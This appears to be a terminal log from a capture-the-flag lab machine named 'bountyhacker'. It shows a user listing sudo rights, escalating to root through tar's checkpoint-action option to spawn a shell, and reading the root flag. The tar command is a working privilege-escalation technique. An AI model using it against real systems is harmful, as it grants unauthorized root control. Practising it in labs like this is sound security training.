 lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=ex
ec=/bin/sh
tar: Removing leading `/' from member names
# whoami
root
# ls
user.txt
# cd ..
# cd ..
# ls
lin
# cd ..
# cd ..
# ls
bin    dev   initrd.img      lib64       mnt   root  snap  tmp  vmlinuz
boot   etc   initrd.img.old  lost+found  opt   run   srv   usr  vmlinuz.old
cdrom  home  lib             media       proc  sbin  sys   var
# cd root
# ls
root.txt
# cat root.txt
THM{80UN7Y_h4cK3r}